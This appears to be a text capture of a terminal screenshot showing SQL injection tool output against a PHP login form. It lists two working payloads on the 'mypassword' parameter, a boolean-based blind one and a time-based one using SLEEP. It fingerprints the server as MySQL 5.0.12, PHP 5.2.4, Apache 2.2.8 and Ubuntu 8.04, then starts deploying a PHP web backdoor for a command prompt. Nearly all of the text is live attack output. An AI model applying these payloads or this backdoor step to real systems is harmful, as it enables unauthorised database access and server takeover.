 File Edit View Search Terminal Help
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: myusername=admin&mypassword=-1652' OR 4172=4172#&Submit=Login

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: myusername=admin&mypassword=123' OR SLEEP(5)#&Submit=Login
---
[17:31:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[17:31:34] [INFO] going to use a web backdoor for command prompt
[17:31:34] [INFO] fingerprinting the back-end DBMS operating system
[17:31:34] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4